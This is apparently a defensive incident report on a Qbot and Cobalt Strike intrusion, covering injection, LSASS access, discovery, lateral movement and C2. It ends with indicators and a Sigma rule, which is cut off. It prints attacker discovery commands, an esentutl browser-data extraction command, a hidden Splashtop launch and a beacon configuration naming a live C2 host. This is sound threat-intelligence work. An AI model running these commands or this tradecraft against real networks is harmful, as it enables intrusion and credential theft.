
The injected explorer.exe process was used to spawn and inject into additional instances of explorer.exe (32-bit). An example event can be seen below. Source PID 11672 belonging to QBot, injected a DLL into PID 3592, which we discovered was part of Cobalt Strike C2 communication

Using the injected process id’s, and process names, we can then match that to the network connections observed using the volatility netscan module, discovering both the injected Qbot (PID 3992) and Cobalt strike (PID 5620) explorer processes. (The data below comes from a different host than the prior log.)

Various folders were added as an exclusion for Windows Defender, commonly used by QBot, as a ‘drop zone’ for both execution and persistence.

Credential Access
Qbot attempted to steal credentials from the Credentials Manager.

On one of the targeted systems, the injected explorer process opened a handle with suspicious access rights to a thread in the LSASS process. Credential dumping tools like Mimikatz often request this level of access and corresponds to the following access rights:
- PROCESS_VM_READ (0x0010)
- PROCESS_QUERY_INFORMATION (0x0400)
- PROCESS_QUERY_LIMITED_INFORMATION (0x1000)
- PROCESS_ALL_ACCESS (0x1fffff)
We observed the LSASS process interaction from the injected Explorer process at two different access levels, 0x1410:

In addition, on one host, the average LSASS interaction, with access right 0x1FFFFF (PROCESS_ALL_ACCESS) by the explorer process was ~13K every two hours. A significant volume of events.

The article “You Bet Your Lsass: Hunting LSASS Access” by Splunk details examples of LSASS credential dumping.
Discovery
The following discovery commands were initiated by Qbot through the injected process on the beachhead system:

whoami /all cmd /c set net view /all ipconfig /all net share nslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.DOMAIN net localgroup netstat -nao route print net group /domain net group "Domain Computers" /domain C:WindowsSystem32cmd.exe /C c:windowssysnativenltest.exe /domain_trusts /all_trusts
Later, more discovery commands were observed from the Cobalt Strike injected process on another victim system:
net group "domain controllers" /dom net group "domain admins" /dom C:Windowssystem32cmd.exe /C ping -n 1 <Redacted>
On the same host, AdFind was executed to enumerate all computer objects in the Active Directory domain:

On second day of the intrusion, threat attackers downloaded a tool named Network Scanner (netscan.exe) by SoftPerfect on the domain controller, using Internet Explorer.


The tool was used to trigger another port scan, this time targeting TCP ports 445 and 3389.

Periodic requests to api.ipify.org were observed throughout the intrusion by the SysWOW64Explorer process and by the ATERA agent. Ipify.org can be used to determine the public facing IPv4 address of the network. We’ve observed the use of ipify.org in previous cases.

Lateral Movement
Qbot DLLs were created remotely from the beachhead host and saved in the administrative C$ share of other hosts within the network.

This activity was also clearly visible in Zeek SMB File data in the network.

A local service was also registered on each of the targeted systems, configured to execute the Qbot DLL using regsvr32.exe

The following Suricata signatures identified both the remote file creation and service registration events:
ET RPC DCERPC SVCCTL - Remote Service Control Manager AccessET POLICY SMB Executable File Transfer ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement

Execution of the new service was observed shorty after invoking the Qbot DLL.

The threat actor also used RDP to pivot between systems on the network such as a domain controller and a file server.

The creation of the rdpclip.exe process on the target host is another indication that a RDP connection was successful. The start of this process by a non-human account is another great detection opportunity.

Collection
Qbot used various information stealing modules to extract sensitive information from the beachhead host.
Outlook was started, possibly to steal e-mail messages. However, we could not find evidence to conclusively support this.

Qbot also used the Windows built-in utility esentutl.exe to extract browser data from Internet Explorer and Microsoft Edge:
esentutl.exe /r V01 /l"C:Users<redacted>AppDataLocalMicrosoftWindowsWebCache" /s"C:Users<redacted>AppDataLocalMicrosoftWindowsWebCache" /d"C:Users<redacted>AppDataLocalMicrosoftWindowsWebCache"
On a file server, we observed the threat actor manually inspecting files using various built-in viewers. For example, for viewing PDF files, Internet Explorer was used to view these files. For DOCX files, WordPad was used.
An indication that these files were viewed locally on the network, was the presence of the ‘OpenWith’ process:

Command and Control
The following C2 IP-addresses/domains belonging to Qbot were recorded during this intrusion:
144.202.3[.]39 subject: CN=pesqfbmfk.us,OU=Mklbwanvv Kibn Fykniqfvki,C=FR, issuer: CN=pesqfbmfk.us,O=Jgi Vwmmuia Inc.,L=Rnhsjsu Bbrwua,ST=QQ,C=FR ja3: 72a589da586844d7f0818ce684948eea ja3s: 8ed408107f89c53261bf74e58517bc76
176.67.56[.]94 domain: visdeirun.net issuer: Scau Lofoefo Cubhfilnb Ixtfb ja3: 72a589da586844d7f0818ce684948eea ja3s: 7c02dbae662670040c7af9bd15fb7e2f
72.252.157[.]93 subject: CN=rfhmw.biz,OU=Yoefut,C=ES, issuer: CN=rfhmw.biz,O=Umalauqv Tyv LLC.,L=Ojaomei Xyaik,ST=LO,C=ES ja3: 72a589da586844d7f0818ce684948eea ja3s: 7c02dbae662670040c7af9bd15fb7e2f
90.120.65[.]153 subject: CN=jaubai.net,OU=Naha,C=AU, issuer: CN=jaubai.net,O=Riwi Ohbptdbe LLC.,L=Bia,ST=PX,C=AU ja3: 72a589da586844d7f0818ce684948eea ja3s: 7c02dbae662670040c7af9bd15fb7e2f
67.209.195[.]198 domain: visdeirun.net issuer: Aigmx Ijocl Ooeymfx Eiav LLC. ja3: 72a589da586844d7f0818ce684948eea ja3s: 7c02dbae662670040c7af9bd15fb7e2f
The (default) named pipe postex_4c14 was observed from a Cobalt Strike injected explore.exe process.

After dumping one of the injected explorer.exe processes, we were able to extract the beacon configuration using the 1768.py tool, by Didier Stevens.

More details about this IP-address:
190.123.44[.]126 certificate.version: 3, certificate.serial: 048734AF86D7FBFE4F2161FA60799FD94C5C, certificate.subject: CN=mssfr.icu, certificate.issuer: CN=R3,O=Let's Encrypt,C=US, certificate.not_valid_before: 1653499104, certificate.not_valid_after: 1661275103, certificate.key_alg: rsaEncryption, certificate.sig_alg: sha256WithRSAEncryption, certificate.key_type: rsa, certificate.key_length: 2048, certificate.exponent: 65537, san.dns: [ mssfr.icu, ns1.mssfr.icu, ns2.mssfr.icu, ns3.mssfr.icu, ns4.mssfr.icu ] ja3: 72a589da586844d7f0818ce684948eea ja3s: ae4edc6faf64d08308082ad26be60767
Cobalt Strike config:
{
"beacontype": [
"HTTPS"
],
"sleeptime": 50845,
"jitter": 33,
"maxgetsize": 2796804,
"spawnto": "AAAAAAAAAAAAAAAAAAAAAA==",
"license_id": 426352781,
"cfg_caution": false,
"kill_date": null,
"server": {
"hostname": "190.123.44.126",
"port": 443,
"publickey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCCECwaMVRPp+F4nPGpvBL6UPyzeC6MLum39i8TGRcleTtJowVYODCJ3sJPL/0ZAPx+tvaxyzR4wfwGUsPKf9AClWbCWREmZzCyYq2G9RPsGC94ywE68mFQJk3qjZH0scYOVcLz5snPsRWn5U2joATJesQWQ/EnQMZadYFa73i8YQIDAQABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
},
"host_header": "",
"useragent_header": null,
"http-get": {
"uri": "/maximum.png",
"verb": "GET",
"client": {
"headers": null,
"metadata": null
},
"server": {
"output": [
"print",
"prepend 600 characters",
"base64",
"netbios"
]
}
},
"http-post": {
"uri": "/dividend",
"verb": "POST",
"client": {
"headers": null,
"id": null,
"output": null
}
},
"tcp_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"crypto_scheme": 0,
"proxy": {
"type": null,
"username": null,
"password": null,
"behavior": "Use IE settings"
},
"http_post_chunk": 0,
"uses_cookies": true,
"post-ex": {
"spawnto_x86": "%windir%syswow64WerFault.exe",
"spawnto_x64": "%windir%sysnativeWerFault.exe"
},
"process-inject": {
"allocator": "VirtualAllocEx",
"execute": [
"CreateThread",
"RtlCreateUserThread",
"CreateRemoteThread"
],
"min_alloc": 29879,
"startrwx": false,
"stub": "pJ9URfAanzJA7qnkbuZsgQ==",
"transform-x86": [
"prepend 'x90x90x90x90x90x90'"
],
"transform-x64": [
"prepend 'x90x90x90x90x90x90'"
],
"userwx": false
},
"dns-beacon": {
"dns_idle": null,
"dns_sleep": null,
"maxdns": null,
"beacon": null,
"get_A": null,
"get_AAAA": null,
"get_TXT": null,
"put_metadata": null,
"put_output": null
},
"pipename": null,
"smb_frame_header": "AAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"stage": {
"cleanup": true
},
"ssh": {
"hostname": null,
"port": null,
"username": null,
"password": null,
"privatekey": null
}
}
The remote admin tool named client32.exe (NetSupport Manager) and its associated libraries were dropped on a workstation in the C:ProgramDataMSN Devices directory.


The exchanged network traffic was unencrypted and contained the custom user-agent NetSupport Manager/1.3


The threat actor installed and enabled the Atera RMM agent on the domain controller.

The MSI installer, named setup_undefined.msi was configured to drop the installation files in the C:Program FilesATERA NetworksAteraAgent directory.

Atera integrated with another remote admin tool known as “SplashTop“, which it dropped on the file system.

Periodic ‘heartbeat’ process events of Atera were observed:
"C:Program FilesATERA NetworksAteraAgentPackagesAgentPackageHeartbeatAgentPackageHeartbeat.exe" 84a4a63b-8338-4a34-a73b-5a5958eac32c "3f9a2c8a-b755-4c69-bae0-587bafff46ed" agent-api.atera.com/Production 443 or8ixLi90Mf "heartbeat"
The “Splashtop” remote admin tool was started as a background process.
"C:WindowsTEMPSplashtopStreamer3500.exe" prevercheck /s /i sec_opt=0,confirm_d=0,hidewindow=1
Both remote admin tools allowed the threat actors to persist and obtain remote access to the environment, without relying on RDP.
The Atera Agent account used was retained in the host Software registry hive:

Exfiltration
No exfiltration observed.
Impact
Sensitive documents (.pdf, .docx) were viewed in a RDP session on the file server using Notepad++ and Wordpad. After this, no further activity from the threat actor was observed.

Indicators
Atomic
ATERA Integrator Login ID
cadencefitzp.atrickzx@gmail[.]com
DNS Requests
www.stanzatextbooks[.]com www.framemymirror[.]com www.coolwick[.]com www.ajparts.co[.]uk incredibletadoba[.]com ibuonisani[.]it gruposolel[.]com foxmotorent[.]com egofit.co[.]uk edifica[.]ro dwm-me[.]com cursosfnn[.]com cemavimx[.]com atlasbar[.]net
Qbot C2 IP’s observed in traffic
144[.]202[.]3[.]39:443 67[.]209[.]195[.]198:443 176[.]67[.]56[.]94:443 72[.]252[.]157[.]93:995 90[.]120[.]65[.]153:2078 72[.]252[.]157[.]93:990 86[.]97[.]9[.]190:443 37[.]34[.]253[.]233:443 23[.]111[.]114[.]52:65400
Cobalt Strike
190[.]123[.]44[.]126:443
Qbot C2 IPv4s in registry key
38[.]70[.]253[.]226:2222 182[.]191[.]92[.]203:995 37[.]186[.]54[.]254:995 140[.]82[.]63[.]183:443 41[.]86[.]42[.]158:995 89[.]101[.]97[.]139:443 201[.]145[.]165[.]25:443 173[.]21[.]10[.]71:2222 82[.]41[.]63[.]217:443 73[.]151[.]236[.]31:443 149[.]28[.]238[.]199:443 83[.]110[.]218[.]147:993 86[.]195[.]158[.]178:2222 120[.]61[.]1[.]114:443 140[.]82[.]49[.]12:443 86[.]97[.]9[.]190:443 92[.]132[.]172[.]197:2222 201[.]142[.]177[.]168:443 82[.]152[.]39[.]39:443 45[.]46[.]53[.]140:2222 71[.]24[.]118[.]253:443 45[.]76[.]167[.]26:443 144[.]202[.]2[.]175:995 24[.]55[.]67[.]176:443 125[.]24[.]187[.]183:443 24[.]178[.]196[.]158:2222 187[.]207[.]131[.]50:61202 78[.]101[.]193[.]241:6883 202[.]134[.]152[.]2:2222 103[.]246[.]242[.]202:443 39[.]52[.]41[.]80:995 187[.]251[.]132[.]144:22 72[.]27[.]33[.]160:443 102[.]182[.]232[.]3:995 176[.]67[.]56[.]94:443 201[.]172[.]23[.]68:2222 37[.]34[.]253[.]233:443 94[.]26[.]122[.]9:995 5[.]32[.]41[.]45:443 96[.]37[.]113[.]36:993 93[.]48[.]80[.]198:995 148[.]64[.]96[.]100:443 39[.]44[.]158[.]215:995 67[.]69[.]166[.]79:2222 45[.]63[.]1[.]12:443 31[.]48[.]174[.]63:2078 196[.]203[.]37[.]215:80 144[.]202[.]3[.]39:995 1[.]161[.]101[.]20:443 197[.]164[.]182[.]46:993 144[.]202[.]2[.]175:443 5[.]203[.]199[.]157:995 217[.]165[.]79[.]88:443 120[.]150[.]218[.]241:995 217[.]128[.]122[.]65:2222 85[.]246[.]82[.]244:443 94[.]71[.]169[.]212:995 177[.]205[.]155[.]85:443 79[.]80[.]80[.]29:2222 124[.]40[.]244[.]115:2222 106[.]51[.]48[.]170:50001 94[.]36[.]193[.]176:2222 85[.]255[.]232[.]18:443 89[.]211[.]179[.]247:2222 189[.]253[.]206[.]105:443 69[.]14[.]172[.]24:443 83[.]110[.]92[.]106:443 72[.]252[.]157[.]93:995 208[.]101[.]82[.]0:443 172[.]115[.]177[.]204:2222 174[.]69[.]215[.]101:443 74[.]14[.]5[.]179:2222 140[.]82[.]63[.]183:995 210[.]246[.]4[.]69:995 109[.]12[.]111[.]14:443 148[.]0[.]56[.]63:443 121[.]7[.]223[.]45:2222 47[.]156[.]131[.]10:443 40[.]134[.]246[.]185:995 84[.]241[.]8[.]23:32103 75[.]99[.]168[.]194:443 172[.]114[.]160[.]81:995 75[.]99[.]168[.]194:61201 108[.]60[.]213[.]141:443 217[.]165[.]176[.]49:2222 177[.]156[.]191[.]231:443 32[.]221[.]224[.]140:995 76[.]70[.]9[.]169:2222 111[.]125[.]245[.]116:995 39[.]49[.]96[.]122:995 143[.]0[.]219[.]6:995 67[.]165[.]206[.]193:993 39[.]41[.]29[.]200:995 191[.]112[.]25[.]187:443 41[.]84[.]229[.]240:443 80[.]11[.]74[.]81:2222 144[.]202[.]3[.]39:443 217[.]164[.]121[.]161:1194 89[.]86[.]33[.]217:443 201[.]242[.]175[.]29:2222 31[.]35[.]28[.]29:443 124[.]109[.]35[.]32:995 217[.]164[.]121[.]161:2222 39[.]44[.]213[.]68:995 208[.]107[.]221[.]224:443 24[.]139[.]72[.]117:443 47[.]157[.]227[.]70:443 175[.]145[.]235[.]37:443 63[.]143[.]92[.]99:995 149[.]28[.]238[.]199:995 186[.]90[.]153[.]162:2222 179[.]100[.]20[.]32:32101 190[.]252[.]242[.]69:443 47[.]23[.]89[.]60:993 90[.]120[.]65[.]153:2078 81[.]215[.]196[.]174:443 70[.]46[.]220[.]114:443 76[.]25[.]142[.]196:443 41[.]38[.]167[.]179:995 70[.]51[.]135[.]90:2222 67[.]209[.]195[.]198:443 42[.]228[.]224[.]249:2222 177[.]94[.]57[.]126:32101 104[.]34[.]212[.]7:32103 41[.]230[.]62[.]211:995 177[.]209[.]202[.]242:2222 105[.]27[.]172[.]6:443 46[.]107[.]48[.]202:443 86[.]98[.]149[.]168:2222 173[.]174[.]216[.]62:443 187[.]149[.]236[.]5:443 88[.]224[.]254[.]172:443 45[.]76[.]167[.]26:995 72[.]252[.]157[.]93:993 197[.]89[.]8[.]51:443 41[.]215[.]153[.]104:995 1[.]161[.]101[.]20:995 117[.]248[.]109[.]38:21 179[.]158[.]105[.]44:443 91[.]177[.]173[.]10:995 72[.]252[.]157[.]93:990 45[.]63[.]1[.]12:995 189[.]146[.]90[.]232:443 180[.]129[.]108[.]214:995
Files
liidfxngjotktx.dll 5abb2c12f066ce32a0e4866fb5bb347f dab316b8973ecc9a1893061b649443f5358b0e64 077ca8645a27c773d9c881aecf54bc409c2f8445ae8e3e90406434c09ace4bc2 doc532.docx e7015438268464cedad98b1544d643ad 03ef0e06d678a07f0413d95f0deb8968190e4f6b d20120cc046cef3c3f0292c6cbc406fcf2a714aa8e048c9188f1184e4bb16c93client32.exe
f76954b68cc390f8009f1a052283a740
3112a39aad950045d6422fb2abe98bed05931e6c 63315df7981130853d75dc753e5776bdf371811bcfce351557c1e45afdd1ebfb
Detections
Network
ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement ET POLICY SMB Executable File Transfer ET MALWARE Observed Qbot Style SSL Certificate ET CNC Feodo Tracker Reported CnC Server group 24 ET CNC Feodo Tracker Reported CnC Server group 6 ET HUNTING Observed Let's Encrypt Certificate for Suspicious TLD (.icu) ET INFO NetSupport Remote Admin Checkin ET POLICY HTTP traffic on port 443 (POST) ET POLICY NetSupport GeoLocation Lookup Request ET INFO Splashtop Domain (splashtop .com) in TLS SNI ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET CNC Feodo Tracker Reported CnC Server group 8 ET CNC Feodo Tracker Reported CnC Server group 20
Sigma
title: Potential Qbot SMB DLL Lateral Movement
id: 3eaa2cee-2dfb-46e9-98f6-3782aab30f38
status: Experimental
description: Detection of potential us of SMB to transfer DLL's into the C$ folder of hosts unique to Qbot malware for purposes of lateral movement.
author: @TheDFIRReport
date: 2022/09/12
references:
- https://thedfirreport.com/
logsource:
product: zeek
service: smb_files
detection:
selection_1:
zeek_smb_files_path|endswith:
